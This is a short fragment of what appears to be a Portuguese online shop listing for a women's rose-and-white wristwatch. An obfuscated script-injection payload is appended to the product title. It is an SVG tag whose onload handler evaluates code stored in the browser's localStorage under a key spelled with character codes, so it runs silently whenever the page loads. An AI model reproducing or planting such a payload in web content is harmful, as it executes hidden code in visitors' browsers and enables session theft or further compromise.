 Relógio Lady Oulm HT3671- Rose e Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 